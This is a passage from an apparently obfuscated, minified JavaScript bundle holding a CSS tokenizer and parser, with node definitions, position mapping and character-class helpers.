V['fg']:G=W[iL(0x217)](this,0x1,!0x0),G>0x0&&v[iL(0x217)](this,0x6-G);break;default:if(this[iL(0xcb1)](B),this[iL(0x6c3)]===V['Vy']){G=W[iL(0x217)](this,0x0,!0x0),G>0x0&&v[iL(0x217)](this,0x6-G);break;}if(this[iL(0xde0)](f)){this[iL(0x840)](),v[iL(0x217)](this,0x5);break;}this[iL(0xded)](iL(0x3bf));}}const k=it(0x365),U={'value':String};function R(){const iJ=it,G=this[iJ(0x58c)];return this[iJ(0xcdc)]('u'),g[iJ(0x217)](this),{'type':iJ(0x365),'loc':this[iJ(0x1b1)](G,this[iJ(0x58c)]),'value':this[iJ(0xfd)](G)};}function N(G){const iO=it;this[iO(0x419)](G[iO(0x225)]);}},0x1d78:(w,T,Q)=>{'use strict';const iE=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x15b1),B=Q(0x18bf),D=Q(0x11ac);const f=iE(0x2af),W={'value':String};function v(){const iy=iE,u=this[iy(0x58c)];let g;switch(this[iy(0x6c3)]){case D['s0']:g=V['D'](this[iy(0x144)](D['s0']));break;case D['zt']:this[iy(0x565)](this[iy(0x58c)],this[iy(0x46c)],iy(0x5e5))||this[iy(0xded)](iy(0x872)),this[iy(0x962)](D['zt']),this[iy(0x41f)](),g=B['D'](this[iy(0x144)](D['Qf'])),this[iy(0x41f)](),this[iy(0x237)]||this[iy(0x962)](D['no']);break;default:this[iy(0xded)](iy(0x757));}return{'type':iy(0x2af),'loc':this[iy(0x1b1)](u,this[iy(0x58c)]),'value':g};}function I(u){const iH=iE;this[iH(0xbde)](D['s0'],V['l'](u[iH(0x225)]));}},0x2298:(w,T,Q)=>{'use strict';const iS=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=iS(0x12e),B={'children':[[]]};function D(){const iZ=iS,W=this[iZ(0x58c)],v=this[iZ(0x483)](this[iZ(0xd00)][iZ(0x12e)]);return{'type':iZ(0x12e),'loc':this[iZ(0x1b1)](W,this[iZ(0x58c)]),'children':v};}function f(W){const iz=iS;this[iz(0x423)](W);}},0x320:(w,T,Q)=>{'use strict';const ib=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=Object[ib(0xb0e)]({'type':ib(0xbb),'loc':null,'value':'\x20'}),D=ib(0xbb),f={'value':String};function W(){const iF=ib;return this[iF(0x962)](V['M$']),B;}function v(I){const iP=ib;this[iP(0xbde)](V['M$'],I[iP(0x225)]);}},0x6d7:(m0,m1,m2)=>{'use strict';const iC=a2A;m2['r'](m1),m2['d'](m1,{'AnPlusB':()=>m3[iC(0x985)],'Atrule':()=>m4[iC(0x985)],'AtrulePrelude':()=>m5[iC(0x985)],'AttributeSelector':()=>m6[iC(0x985)],'Block':()=>m7[iC(0x985)],'Brackets':()=>m8[iC(0x985)],'CDC':()=>m9[iC(0x985)],'CDO':()=>mm[iC(0x985)],'ClassSelector':()=>mA[iC(0x985)],'Combinator':()=>mo[iC(0x985)],'Comment':()=>mY[iC(0x985)],'Condition':()=>mw[iC(0x985)],'Declaration':()=>mT[iC(0x985)],'DeclarationList':()=>mn[iC(0x985)],'Dimension':()=>mQ[iC(0x985)],'Feature':()=>mr[iC(0x985)],'FeatureFunction':()=>mV[iC(0x985)],'FeatureRange':()=>mB[iC(0x985)],'Function':()=>mD[iC(0x985)],'GeneralEnclosed':()=>mf[iC(0x985)],'Hash':()=>mW[iC(0x985)],'IdSelector':()=>mi[iC(0x985)],'Identifier':()=>mv[iC(0x985)],'Layer':()=>mI[iC(0x985)],'LayerList':()=>ml[iC(0x985)],'MediaQuery':()=>mu[iC(0x985)],'MediaQueryList':()=>mg[iC(0x985)],'NestingSelector':()=>mk[iC(0x985)],'Nth':()=>mp[iC(0x985)],'Number':()=>mU[iC(0x985)],'Operator':()=>mR[iC(0x985)],'Parentheses':()=>mN[iC(0x985)],'Percentage':()=>mc[iC(0x985)],'PseudoClassSelector':()=>mG[iC(0x985)],'PseudoElementSelector':()=>ma[iC(0x985)],'Ratio':()=>mX[iC(0x985)],'Raw':()=>mK[iC(0x985)],'Rule':()=>mh[iC(0x985)],'Scope':()=>ms[iC(0x985)],'Selector':()=>mM[iC(0x985)],'SelectorList':()=>mq[iC(0x985)],'String':()=>mx[iC(0x985)],'StyleSheet':()=>me[iC(0x985)],'SupportsDeclaration':()=>mL[iC(0x985)],'TypeSelector':()=>mt[iC(0x985)],'UnicodeRange':()=>mJ[iC(0x985)],'Url':()=>mO[iC(0x985)],'Value':()=>mE[iC(0x985)],'WhiteSpace':()=>my[iC(0x985)]});var m3=m2(0x1a26),m4=m2(0xdc2),m5=m2(0x1a05),m6=m2(0x578),m7=m2(0x39c),m8=m2(0x23c0),m9=m2(0x2305),mm=m2(0x631),mA=m2(0x41c),mo=m2(0x92b),mY=m2(0x1334),mw=m2(0xcbc),mT=m2(0x23d),mn=m2(0x201),mQ=m2(0x1fa5),mr=m2(0xe8b),mV=m2(0x753),mB=m2(0x752),mD=m2(0x621),mf=m2(0x142),mW=m2(0x2011),mv=m2(0x218a),mi=m2(0x1ee1),mI=m2(0x1454),ml=m2(0x117c),mu=m2(0x2271),mg=m2(0xfc5),mk=m2(0x76a),mp=m2(0x7df),mU=m2(0x6cc),mR=m2(0x1585),mN=m2(0x1cb1),mc=m2(0x2525),mG=m2(0x6a6),ma=m2(0x866),mX=m2(0xf52),mK=m2(0xc13),mh=m2(0x21d3),ms=m2(0x25d9),mM=m2(0x96c),mq=m2(0x13a4),mx=m2(0x1bb8),me=m2(0x16dd),mL=m2(0x839),mt=m2(0x24dc),mJ=m2(0xf7d),mO=m2(0x1d78),mE=m2(0x2298),my=m2(0x320);},0x791:(m0,m1,m2)=>{'use strict';m2['r'](m1),m2['d'](m1,{'AnPlusB':()=>m3,'Atrule':()=>m4,'AtrulePrelude':()=>m5,'AttributeSelector':()=>m6,'Block':()=>m7,'Brackets':()=>m8,'CDC':()=>m9,'CDO':()=>mm,'ClassSelector':()=>mA,'Combinator':()=>mo,'Comment':()=>mY,'Condition':()=>mw,'Declaration':()=>mT,'DeclarationList':()=>mn,'Dimension':()=>mQ,'Feature':()=>mr,'FeatureFunction':()=>mV,'FeatureRange':()=>mB,'Function':()=>mD,'GeneralEnclosed':()=>mf,'Hash':()=>mW,'IdSelector':()=>mi,'Identifier':()=>mv,'Layer':()=>mI,'LayerList':()=>ml,'MediaQuery':()=>mu,'MediaQueryList':()=>mg,'NestingSelector':()=>mk,'Nth':()=>mp,'Number':()=>mU,'Operator':()=>mR,'Parentheses':()=>mN,'Percentage':()=>mc,'PseudoClassSelector':()=>mG,'PseudoElementSelector':()=>ma,'Ratio':()=>mX,'Raw':()=>mK,'Rule':()=>mh,'Scope':()=>ms,'Selector':()=>mM,'SelectorList':()=>mq,'String':()=>mx,'StyleSheet':()=>me,'SupportsDeclaration':()=>mL,'TypeSelector':()=>mt,'UnicodeRange':()=>mJ,'Url':()=>mO,'Value':()=>mE,'WhiteSpace':()=>my});var m3=m2(0x1a26),m4=m2(0xdc2),m5=m2(0x1a05),m6=m2(0x578),m7=m2(0x39c),m8=m2(0x23c0),m9=m2(0x2305),mm=m2(0x631),mA=m2(0x41c),mo=m2(0x92b),mY=m2(0x1334),mw=m2(0xcbc),mT=m2(0x23d),mn=m2(0x201),mQ=m2(0x1fa5),mr=m2(0xe8b),mV=m2(0x753),mB=m2(0x752),mD=m2(0x621),mf=m2(0x142),mW=m2(0x2011),mv=m2(0x218a),mi=m2(0x1ee1),mI=m2(0x1454),ml=m2(0x117c),mu=m2(0x2271),mg=m2(0xfc5),mk=m2(0x76a),mp=m2(0x7df),mU=m2(0x6cc),mR=m2(0x1585),mN=m2(0x1cb1),mc=m2(0x2525),mG=m2(0x6a6),ma=m2(0x866),mX=m2(0xf52),mK=m2(0xc13),mh=m2(0x21d3),ms=m2(0x25d9),mM=m2(0x96c),mq=m2(0x13a4),mx=m2(0x1bb8),me=m2(0x16dd),mL=m2(0x839),mt=m2(0x24dc),mJ=m2(0xf7d),mO=m2(0x1d78),mE=m2(0x2298),my=m2(0x320);},0x242f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>I});var V=Q(0x20af);const B={'parse'(){const ij=a2A;return this[ij(0x99f)](this[ij(0x191)]());}},D={'parse'(){const id=a2A;return this[id(0x99f)](this[id(0x1eb)]());}},f={'parse'(){const I0=a2A;return this[I0(0x99f)](this[I0(0xd48)]());}},W={'parse':V['T']},v={'parse'(){const I1=a2A;return this[I1(0x99f)](this[I1(0x287)]());}},I={'dir':f,'has':B,'lang':W,'matches':B,'is':B,'-moz-any':B,'-webkit-any':B,'where':B,'not':B,'nth-child':v,'nth-last-child':v,'nth-last-of-type':v,'nth-of-type':v,'slotted':D,'host':D,'host-context':D};},0x20af:(w,T,Q)=>{'use strict';Q['d'](T,{'T':()=>B});var V=Q(0x11ac);function B(){const I2=a2A,D=this[I2(0xc1d)]();this[I2(0x41f)]();f:for(;!this[I2(0x237)];){switch(this[I2(0x6c3)]){case V['Vy']:D[I2(0xbb0)](this[I2(0xd48)]());break;case V['Qf']:D[I2(0xbb0)](this[I2(0xadf)]());break;case V['A9']:D[I2(0xbb0)](this[I2(0x109)]());break;case V['no']:break f;default:this[I2(0xded)](I2(0xaed));}this[I2(0x41f)]();}return D;}},0x83b:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'getNode':Q(0x1a1e)['A']};},0x1a1e:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>g});var V=Q(0x11ac);const B=0x23,D=0x2a,f=0x2b,W=0x2d,v=0x2f,I=0x75;function g(k){const I3=a2A;switch(this[I3(0x6c3)]){case V['Vw']:return this[I3(0x573)]();case V['A9']:return this[I3(0x109)]();case V['AJ']:return this[I3(0xa83)](this[I3(0x483)],k[I3(0xc88)]);case V['hk']:return this[I3(0xb9b)](this[I3(0x483)],k[I3(0xc88)]);case V['Qf']:return this[I3(0xadf)]();case V['fg']:return this[I3(0x67f)]();case V['Ne']:return this[I3(0x9fe)]();case V['wN']:return this[I3(0xf47)]();case V['zt']:return this[I3(0x565)](this[I3(0x58c)],this[I3(0x46c)],I3(0x5e5))?this[I3(0x2af)]():this[I3(0xdfe)](this[I3(0x483)],k[I3(0xc88)]);case V['s0']:return this[I3(0x2af)]();case V['Vy']:return this[I3(0x75a)](this[I3(0x58c)],I)&&this[I3(0x75a)](this[I3(0x58c)]+0x1,f)?this[I3(0x365)]():this[I3(0xd48)]();case V['_i']:{const p=this[I3(0xdd7)](this[I3(0x58c)]);if(p===v||p===D||p===f||p===W)return this[I3(0x109)]();p===B&&this[I3(0xded)](I3(0x7e6),this[I3(0x58c)]+0x1);break;}}}},0x80b:(w,T,Q)=>{'use strict';Q['r'](T),Q['d'](T,{'AtrulePrelude':()=>V['A'],'Selector':()=>B['A'],'Value':()=>D['A']});var V=Q(0x83b),B=Q(0xc96),D=Q(0x207a);},0xc96:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0x11ac);const B={'onWhiteSpace':function(D,f){const I4=a2A;null!==f[I4(0x4cc)]&&I4(0xa73)!==f[I4(0x4cc)][I4(0x3a5)]&&null!==D&&I4(0xa73)!==D[I4(0x3a5)]&&f[I4(0xbb0)]({'type':I4(0xa73),'loc':null,'name':'\x20'});},'getNode':function(){const I5=a2A;switch(this[I5(0x6c3)]){case V['hk']:return this[I5(0x28b)]();case V['Vw']:return this[I5(0x3b8)]();case V['Qx']:return this[I5(0x274)](0x1)===V['Qx']?this[I5(0xab0)]():this[I5(0x763)]();case V['Vy']:return this[I5(0x644)]();case V['wN']:case V['Ne']:return this[I5(0x9fe)]();case V['fg']:0x2e===this[I5(0xdd7)](this[I5(0x58c)])&&this[I5(0xded)](I5(0x7df),this[I5(0x58c)]+0x1);break;case V['_i']:switch(this[I5(0xdd7)](this[I5(0x58c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I5(0xa73)]();case 0x2e:return this[I5(0x687)]();case 0x2a:case 0x7c:return this[I5(0x644)]();case 0x23:return this[I5(0x3b8)]();case 0x26:return this[I5(0x9a2)]();}}}};},0x207a:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>W});var V=Q(0x1a1e),B=Q(0x1dd3),D=Q(0x20a0);function f(v){const I6=a2A;return null!==v&&I6(0x109)===v[I6(0x3a5)]&&('-'===v[I6(0x225)][v[I6(0x225)][I6(0xebc)]-0x1]||'+'===v[I6(0x225)][v[I6(0x225)][I6(0xebc)]-0x1]);}const W={'getNode':V['A'],'onWhiteSpace'(v,I){const I7=a2A;f(v)&&(v[I7(0x225)]='\x20'+v[I7(0x225)]),f(I[I7(0x4cc)])&&(I[I7(0x4cc)][I7(0x225)]+='\x20');},'expression':B['A'],'var':D['A']};},0xab3:(w,T,Q)=>{'use strict';const Im=a2A;Q['d'](T,{'A':()=>f});var V=Q(0xd15),B=Q(0x9f5);function D(W){const I8=a2A,v=W[I8(0xeea)],I=v[I8(0xebc)],u=v[I8(0xebc)]>0x0?(0x0,B['vr'])(v[I8(0xdd7)](0x0)):0x0,g=(0x0,V['N'])(W[I8(0x4ff)],I),k=(0x0,V['N'])(W[I8(0x574)],I);let p=W[I8(0x68e)],U=W[I8(0x7cf)];for(let R=u;R<I;R++){const N=v[I8(0xdd7)](R);g[R]=p,k[R]=U++,0xa!==N&&0xd!==N&&0xc!==N||(0xd===N&&R+0x1<I&&0xa===v[I8(0xdd7)](R+0x1)&&(R++,g[R]=p,k[R]=U),p++,U=0x1);}g[I]=p,k[I]=U,W[I8(0x4ff)]=g,W[I8(0x574)]=k,W[I8(0x9aa)]=!0x0;}class f{constructor(W,v,I,l){const I9=a2A;this[I9(0x255)](W,v,I,l),this[I9(0x4ff)]=null,this[I9(0x574)]=null;}[Im(0x255)](W='',v=0x0,I=0x1,l=0x1){const IA=Im;this[IA(0xeea)]=W,this[IA(0x2b7)]=v,this[IA(0x68e)]=I,this[IA(0x7cf)]=l,this[IA(0x9aa)]=!0x1;}[Im(0x1b1)](W,v){const Io=Im;return this[Io(0x9aa)]||D(this),{'source':v,'offset':this[Io(0x2b7)]+W,'line':this[Io(0x4ff)][W],'column':this[Io(0x574)][W]};}[Im(0x238)](W,v,I){const IY=Im;return this[IY(0x9aa)]||D(this),{'source':I,'start':{'offset':this[IY(0x2b7)]+W,'line':this[IY(0x4ff)][W],'column':this[IY(0x574)][W]},'end':{'offset':this[IY(0x2b7)]+v,'line':this[IY(0x4ff)][v],'column':this[IY(0x574)][v]}};}}},0x1f39:(w,T,Q)=>{'use strict';const IT=a2A;Q['d'](T,{'e':()=>k});var V=Q(0xd15),B=Q(0x1945),D=Q(0x1738),f=Q(0xb59);const W=0xffffff,v=0x18,I=new Uint8Array(0x20);function g(p){return 0x0!==I[p];}I[f['zt']]=f['no'],I[f['AJ']]=f['no'],I[f['hk']]=f['Oh'],I[f['X6']]=f['Q0'];class k{constructor(p,U){const Iw=a2A;this[Iw(0x255)](p,U);}[IT(0x781)](){const In=IT;this[In(0x237)]=!0x1,this[In(0x94c)]=-0x1,this[In(0x6c3)]=0x0,this[In(0x58c)]=this[In(0x5f9)],this[In(0x46c)]=this[In(0x5f9)];}[IT(0x255)](U='',R=()=>{}){const IQ=IT,N=(U=String(U||''))[IQ(0xebc)],G=(0x0,V['N'])(this[IQ(0xf1f)],U[IQ(0xebc)]+0x1),X=(0x0,V['N'])(this[IQ(0xed3)],U[IQ(0xebc)]+0x1);let K=0x0,M=-0x1,q=0x0,x=U[IQ(0xebc)];this[IQ(0xf1f)]=null,this[IQ(0xed3)]=null,X[IQ(0xd20)](0x0),R(U,(L,J,O)=>{const E=K++;if(G[E]=L<<v|O,-0x1===M&&(M=J),X[E]=x,L===q){const y=X[x];X[x]=E,x=y,q=I[G[y]>>v];}else g(L)&&(x=E,q=I[L]);}),G[K]=f['LT']<<v|N,X[K]=K;for(let L=0x0;L<K;L++){const J=X[L];if(J<=L){const O=X[J];O!==L&&(X[L]=O);}else J>K&&(X[L]=K);}this[IQ(0xeea)]=U,this[IQ(0x5f9)]=-0x1===M?0x0:M,this[IQ(0x4ce)]=K,this[IQ(0xf1f)]=G,this[IQ(0xed3)]=X,this[IQ(0x781)](),this[IQ(0x840)]();}[IT(0x274)](p){const Ir=IT;return(p+=this[Ir(0x94c)])<this[Ir(0x4ce)]?this[Ir(0xf1f)][p]>>v:f['LT'];}[IT(0xe56)](p){const IV=IT;for(let U=this[IV(0x94c)];U<this[IV(0x4ce)];U++){const R=this[IV(0xf1f)][U]>>v;if(R!==f['M$']&&R!==f['Mw']&&0x0==p--)return R;}return f['LT'];}[IT(0x92c)](p){const IB=IT;return(p+=this[IB(0x94c)])<this[IB(0x4ce)]?this[IB(0xf1f)][p-0x1]&W:this[IB(0xeea)][IB(0xebc)];}[IT(0x5cd)](p){const ID=IT;for(let U=this[ID(0x94c)];U<this[ID(0x4ce)];U++){const R=this[ID(0xf1f)][U]>>v;if(R!==f['M$']&&R!==f['Mw']&&0x0==p--)return U-this[ID(0x94c)];}return f['LT'];}[IT(0x7b6)](p,U){const If=IT;return(p+=this[If(0x94c)])<this[If(0x4ce)]&&(0x0,B['s0'])(this[If(0xeea)],this[If(0xf1f)][p-0x1]&W,this[If(0xf1f)][p]&W,U);}[IT(0x685)](p){const IW=IT;return p===this[IW(0x94c)]?this[IW(0x58c)]:p>0x0?p<this[IW(0x4ce)]?this[IW(0xf1f)][p-0x1]&W:this[IW(0xf1f)][this[IW(0x4ce)]]&W:this[IW(0x5f9)];}[IT(0xfd)](p){const Iv=IT;return this[Iv(0xeea)][Iv(0x9bd)](p,this[Iv(0x58c)]);}[IT(0x84c)](p){const Ii=IT;return this[Ii(0xed3)][this[Ii(0x94c)]]<p;}[IT(0xde0)](p,U){const II=IT;return U?this[II(0x274)](U)===f['_i']&&this[II(0xeea)][II(0xdd7)](this[II(0x92c)](U))===p:this[II(0x6c3)]===f['_i']&&this[II(0xeea)][II(0xdd7)](this[II(0x58c)])===p;}[IT(0xb78)](p){const Il=IT;let U=this[Il(0x94c)]+p;U<this[Il(0x4ce)]?(this[Il(0x94c)]=U,this[Il(0x58c)]=this[Il(0xf1f)][U-0x1]&W,U=this[Il(0xf1f)][U],this[Il(0x6c3)]=U>>v,this[Il(0x46c)]=U&W):(this[Il(0x94c)]=this[Il(0x4ce)],this[Il(0x840)]());}[IT(0x840)](){const Iu=IT;let p=this[Iu(0x94c)]+0x1;p<this[Iu(0x4ce)]?(this[Iu(0x94c)]=p,this[Iu(0x58c)]=this[Iu(0x46c)],p=this[Iu(0xf1f)][p],this[Iu(0x6c3)]=p>>v,this[Iu(0x46c)]=p&W):(this[Iu(0x237)]=!0x0,this[Iu(0x94c)]=this[Iu(0x4ce)],this[Iu(0x6c3)]=f['LT'],this[Iu(0x58c)]=this[Iu(0x46c)]=this[Iu(0xeea)][Iu(0xebc)]);}[IT(0x41f)](){const Ig=IT;for(;this[Ig(0x6c3)]===f['M$']||this[Ig(0x6c3)]===f['Mw'];)this[Ig(0x840)]();}[IT(0x59f)](p,U){const Ik=IT;let R=p,N=0x0,G=0x0;X:for(;R<this[Ik(0x4ce)]&&(N=this[Ik(0xed3)][R],!(N<p));R++)switch(G=R>0x0?this[Ik(0xf1f)][R-0x1]&W:this[Ik(0x5f9)],U(this[Ik(0xeea)][Ik(0xdd7)](G))){case 0x1:break X;case 0x2:R++;break X;default:g(this[Ik(0xf1f)][R]>>v)&&(R=N);}this[Ik(0xb78)](R-this[Ik(0x94c)]);}[IT(0x786)](p){const Ip=IT;for(let U=0x0,R=this[Ip(0x5f9)];U<this[Ip(0x4ce)];U++){const N=R,G=this[Ip(0xf1f)][U],X=G&W;R=X,p(G>>v,N,X,U);}}[IT(0x438)](){const IU=IT,p=new Array(this[IU(0x4ce)]);return this[IU(0x786)]((U,R,N,G)=>{const IR=IU;p[G]={'idx':G,'type':D['A'][U],'chunk':this[IR(0xeea)][IR(0x9bd)](R,N),'balance':this[IR(0xed3)][G]};}),p;}}},0xd15:(w,T,Q)=>{'use strict';Q['d'](T,{'N':()=>B});const V=0x4000;function B(D=null,f){const IN=a2A;return null===D||D[IN(0xebc)]<f?new Uint32Array(Math[IN(0x513)](f+0x400,V)):D;}},0x9f5:(T,Q,V)=>{'use strict';const Ic=a2A;V['d'](Q,{'Eo':()=>U,'GI':()=>H,'Mi':()=>G,'Od':()=>J,'U$':()=>x,'Vv':()=>I,'Ym':()=>L,'Z9':()=>R,'eO':()=>K,'i0':()=>N,'lP':()=>O,'o6':()=>X,'tB':()=>W,'vr':()=>M,'yp':()=>D});const B=0x0;function D(S){return S>=0x30&&S<=0x39;}function W(S){return D(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function I(S){return S>=0x41&&S<=0x5a;}function k(S){return function(Z){return I(Z)||function(z){return z>=0x61&&z<=0x7a;}(Z);}(S)||function(Z){return Z>=0x80;}(S)||0x5f===S;}function U(S){return k(S)||D(S)||0x2d===S;}function R(S){return 0xa===S||0xd===S||0xc===S;}function N(S){return R(S)||0x20===S||0x9===S;}function G(S,Z){return 0x5c===S&&!R(Z)&&Z!==B;}function X(S,Z,z){return 0x2d===S?k(Z)||0x2d===Z||G(Z,z):!!k(S)||0x5c===S&&G(S,Z);}function K(S,Z,z){return 0x2b===S||0x2d===S?D(Z)?0x2:0x2e===Z&&D(z)?0x3:0x0:0x2e===S?D(Z)?0x2:0x0:D(S)?0x1:0x0;}function M(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const q=new Array(0x80),x=0x82,L=0x83,J=0x84,O=0x85;for(let S=0x0;S<q[Ic(0xebc)];S++)q[S]=N(S)&&x||D(S)&&L||k(S)&&J||((E=S)>=0x0&&E<=0x8||0xb===E||E>=0xe&&E<=0x1f||0x7f===E)&&O||S||0x80;var E;function H(Z){return Z<0x80?q[Z]:J;}},0x11ac:(w,T,Q)=>{'use strict';Q['d'](T,{'$C':()=>D['s0'],'A1':()=>W['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>D['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>B['Mi'],'Mw':()=>V['Mw'],'Nb':()=>D['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>D['Z4'],'_i':()=>V['_i'],'eV':()=>v['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>B['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>B['o6'],'qw':()=>I,'s0':()=>V['s0'],'sR':()=>D['sR'],'tB':()=>B['tB'],'uX':()=>f['A'],'wN':()=>V['wN'],'yQ':()=>D['yQ'],'yp':()=>B['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=Q(0xb59),B=Q(0x9f5),D=Q(0x1945),f=Q(0x1738),W=Q(0xab3),v=Q(0x1f39);function I(g,k){const Ih=a2A;function U(q){const IG=a2A;return q<X?g[IG(0xdd7)](q):0x0;}function R(){return M=(0x0,D['yQ'])(g,M),(0x0,B['o6'])(U(M),U(M+0x1),U(M+0x2))?(K=V['fg'],void(M=(0x0,D['Ui'])(g,M))):0x25===U(M)?(K=V['Ne'],void M++):void(K=V['wN']);}function N(){const Ia=a2A,q=M;return M=(0x0,D['Ui'])(g,M),(0x0,D['s0'])(g,q,M,Ia(0x857))&&0x28===U(M)?(M=(0x0,D['yK'])(g,M+0x1),0x22===U(M)||0x27===U(M)?(K=V['zt'],void(M=q+0x4)):void(function(){const IX=Ia;for(K=V['s0'],M=(0x0,D['yK'])(g,M);M<g[IX(0xebc)];M++){const x=g[IX(0xdd7)](M);switch((0x0,B['GI'])(x)){case 0x29:return void M++;case B['U$']:return M=(0x0,D['yK'])(g,M),0x29===U(M)||M>=g[IX(0xebc)]?void(M<g[IX(0xebc)]&&M++):(M=(0x0,D['FW'])(g,M),void(K=V['VY']));case 0x22:case 0x27:case 0x28:case B['lP']:return M=(0x0,D['FW'])(g,M),void(K=V['VY']);case 0x5c:if((0x0,B['Mi'])(x,U(M+0x1))){M=(0x0,D['KJ'])(g,M)-0x1;break;}return M=(0x0,D['FW'])(g,M),void(K=V['VY']);}}}())):0x28===U(M)?(K=V['zt'],void M++):void(K=V['Vy']);}function G(q){const IK=a2A;for(q||(q=U(M++)),K=V['Qf'];M<g[IK(0xebc)];M++){const x=g[IK(0xdd7)](M);switch((0x0,B['GI'])(x)){case q:return void M++;case B['U$']:if((0x0,B['Z9'])(x))return M+=(0x0,D['xC'])(g,M,x),void(K=V['Fg']);break;case 0x5c:if(M===g[IK(0xebc)]-0x1)break;const L=U(M+0x1);(0x0,B['Z9'])(L)?M+=(0x0,D['xC'])(g,M+0x1,L):(0x0,B['Mi'])(x,L)&&(M=(0x0,D['KJ'])(g,M)-0x1);}}}const X=(g=String(g||''))[Ih(0xebc)];let K,h=(0x0,B['vr'])(U(0x0)),M=h;for(;M<X;){const q=g[Ih(0xdd7)](M);switch((0x0,B['GI'])(q)){case B['U$']:K=V['M$'],M=(0x0,D['yK'])(g,M+0x1);break;case 0x22:G();break;case 0x23:(0x0,B['Eo'])(U(M+0x1))||(0x0,B['Mi'])(U(M+0x1),U(M+0x2))?(K=V['Vw'],M=(0x0,D['Ui'])(g,M+0x1)):(K=V['_i'],M++);break;case 0x27:G();break;case 0x28:K=V['AJ'],M++;break;case 0x29:K=V['no'],M++;break;case 0x2b:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():(K=V['_i'],M++);break;case 0x2c:K=V['A9'],M++;break;case 0x2d:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():0x2d===U(M+0x1)&&0x3e===U(M+0x2)?(K=V['zG'],M+=0x3):(0x0,B['o6'])(q,U(M+0x1),U(M+0x2))?N():(K=V['_i'],M++);break;case 0x2e:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():(K=V['_i'],M++);break;case 0x2f:0x2a===U(M+0x1)?(K=V['Mw'],M=g[Ih(0x46f)]('*/',M+0x2),M=-0x1===M?g[Ih(0xebc)]:M+0x2):(K=V['_i'],M++);break;case 0x3a:K=V['Qx'],M++;break;case 0x3b:K=V['Qq'],M++;break;case 0x3c:0x21===U(M+0x1)&&0x2d===U(M+0x2)&&0x2d===U(M+0x3)?(K=V['lh'],M+=0x4):(K=V['_i'],M++);break;case 0x40:(0x0,B['o6'])(U(M+0x1),U(M+0x2),U(M+0x3))?(K=V['zu'],M=(0x0,D['Ui'])(g,M+0x1)):(K=V['_i'],M++);break;case 0x5b:K=V['hk'],M++;break;case 0x5c:(0x0,B['Mi'])(q,U(M+0x1))?N():(K=V['_i'],M++);break;case 0x5d:K=V['Oh'],M++;break;case 0x7b:K=V['X6'],M++;break;case 0x7d:K=V['Q0'],M++;break;case B['Ym']:R();break;case B['Od']:N();break;default:K=V['_i'],M++;}k(K,h,h=M);}}},0x1738:(w,T,Q)=>{'use strict';const Is=a2A;Q['d'](T,{'A':()=>V});const V=[Is(0xa10),Is(0x65a),Is(0x683),Is(0x464),Is(0xad9),Is(0xa8b),Is(0x364),Is(0xed0),Is(0xc52),Is(0x8fa),Is(0x7e7),Is(0xf6c),Is(0x874),Is(0x535),Is(0x129),Is(0xa97),Is(0xebb),Is(0xa7b),Is(0x90d),Is(0xe58),Is(0xcbb),Is(0xa3b),Is(0xb0b),Is(0x999),Is(0xc72),Is(0x29f)];},0xb59:(T,Q,V)=>{'use strict';V['d'](Q,{'A9':()=>P,'AJ':()=>m1,'Fg':()=>N,'LT':()=>B,'M$':()=>O,'Mw':()=>m5,'Ne':()=>L,'Oh':()=>m0,'Q0':()=>m4,'Qf':()=>R,'Qq':()=>F,'Qx':()=>z,'VY':()=>X,'Vw':()=>U,'Vy':()=>D,'X6':()=>m3,'_i':()=>K,'fg':()=>J,'hk':()=>j,'lh':()=>H,'no':()=>m2,'s0':()=>G,'wN':()=>q,'zG':()=>Z,'zt':()=>W,'zu':()=>I});const B=0x0,D=0x1,W=0x2,I=0x3,U=0x4,R=0x5,N=0x6,G=0x7,X=0x8,K=0x9,q=0xa,L=0xb,J=0xc,O=0xd,H=0xe,Z=0xf,z=0x10,F=0x11,P=0x12,j=0x13,m0=0x14,m1=0x15,m2=0x16,m3=0x17,m4=0x18,m5=0x19;},0x1945:(w,T,Q)=>{'use strict';Q['d'](T,{'FW':()=>G,'KJ':()=>U,'Nb':()=>f,'Ui':()=>R,'Z4':()=>v,'s0':()=>W,'sR':()=>X,'xC':()=>D,'yK':()=>I,'yQ':()=>N});var V=Q(0x9f5);function B(K,M){const IM=a2A;return M<K[IM(0xebc)]?K[IM(0xdd7)](M):0x0;}function D(K,M,q){return 0xd===q&&0xa===B(K,M+0x1)?0x2:0x1;}function f(K,M,q){const Iq=a2A;let x=K[Iq(0xdd7)](M);return(0x0,V['Vv'])(x)&&(x|=0x20),x===q;}function W(K,M,q,x){const Ix=a2A;if(q-M!==x[Ix(0xebc)])return!0x1;if(M<0x0||q>K[Ix(0xebc)])return!0x1;for(let L=M;L<q;L++){const J=x[Ix(0xdd7)](L-M);let O=K[Ix(0xdd7)](L);if((0x0,V['Vv'])(O)&&(O|=0x20),O!==J)return!0x1;}return!0x0;}function v(K,M){const 